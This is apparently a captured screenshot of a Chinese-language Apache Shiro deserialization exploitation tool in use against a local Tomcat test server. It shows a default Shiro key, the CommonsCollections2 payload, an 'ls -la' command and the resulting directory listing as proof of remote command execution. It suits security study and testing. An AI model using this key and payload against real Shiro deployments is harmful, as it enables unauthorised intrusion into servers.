 Shiro 反序列化回显工具 v1.3
URL: http://127.0.0.1:8090/shiro_war/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections2 开始
命令: ls -la Tomcat7、8 Tomcat8、9 编码: UTF-8
total 1728
drwxr-xr-x@ 29 fuping staff 928 Jul 23 2019 .
drwxr-xr-x@ 17 fuping staff 544 Mar 27 09:53 ..
-rw-r--r--@ 1 fuping staff 35064 Jul 4 2019 bootstrap.jar
-rw-r--r--@ 1 fuping staff 1703 Jul 4 2019 catalina-tasks.xml
-rw-r--r--@ 1 fuping staff 15900 Jul 4 2019 catalina.bat
-rwxr-xr-x@ 1 fuping staff 23447 Jul 4 2019 catalina.sh
-rw-r--r--@ 1 fuping staff 2123 Jul 4 2019 ciphers.bat
-rwxr-xr-x@ 1 fuping staff 1997 Jul 4 2019 ciphers.sh
-rw-r--r--@ 1 fuping staff 207125 Jul 4 2019 commons-daemon-native.tar.gz
-rw-r--r--@ 1 fuping staff 25145 Jul 4 2019 commons-daemon.jar
-rw-r--r--@ 1 fuping staff 2040 Jul 4 2019 configtest.bat